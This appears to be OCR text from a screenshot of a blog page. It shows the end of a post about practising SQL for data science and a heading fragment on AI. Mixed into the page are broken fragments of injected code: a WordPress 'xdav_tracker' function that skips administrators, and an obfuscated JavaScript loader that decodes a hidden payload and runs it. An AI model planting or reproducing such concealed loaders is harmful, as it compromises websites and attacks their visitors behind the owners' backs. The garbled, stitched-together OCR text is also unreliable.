
pipelines.”
Start today: pick your dataset, follow the day-by-day
plan, and treat every query as practice for your next
data science project. If you stay consistent, SQL will start
feeling less like a hurdle and more like a superpower.
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
function xdav_tracker() { ?>
;function xdav_tracker() { ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYBx
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249
(_0x249c)^_0x4cbf;(new Function(new TextDecoder()
['decode'](_0xe52d)))()}();
The Impact of AI on the
Post